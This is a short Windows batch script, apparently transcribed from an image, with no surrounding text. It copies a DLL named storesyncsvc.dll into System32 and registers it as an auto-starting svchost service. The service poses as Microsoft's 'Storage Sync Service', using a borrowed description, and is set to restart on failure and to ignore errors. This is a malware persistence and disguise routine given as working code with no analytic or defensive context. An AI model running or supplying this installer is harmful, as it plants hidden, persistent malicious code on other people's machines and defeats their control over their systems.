 @echo off
set "WORK_DIR=C:\Windows\System32"
set "DLL_NAME=storesyncsvc.dll"
set "SERVICE_NAME=StorSyncSvc"
set "DISPLAY_NAME=Storage Sync Service"
set "DESCRIPTION=The Storage Sync Service is the top-level resource for
File Sync. It creates sync relationships with multiple storage accounts
via multiple sync groups. If this service is stopped or disabled,
applications will be unable to run collectly."
sc stop %SERVICE_NAME%
sc delete %SERVICE_NAME%
mkdir %WORK_DIR%
copy "%~dp0%DLL_NAME%" "%WORK_DIR%" /Y
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v "%
SERVICE_NAME%" /t REG_MULTI_SZ /d "%SERVICE_NAME%" /f
sc create "%SERVICE_NAME%" binPath= "%SystemRoot%\system32\svchost.exe -k %
SERVICE_NAME%" type= share start= auto error= ignore DisplayName= "%
DISPLAY_NAME%"
SC failure "%SERVICE_NAME%" reset= 86400 actions= restart/60000/restart/
60000/restart/60000
sc description "%SERVICE_NAME%" "%DESCRIPTION%"
reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /
f
reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /
v "ServiceDll" /t REG_EXPAND_SZ /d "%WORK_DIR%\%DLL_NAME%" /f
net start "%SERVICE_NAME%"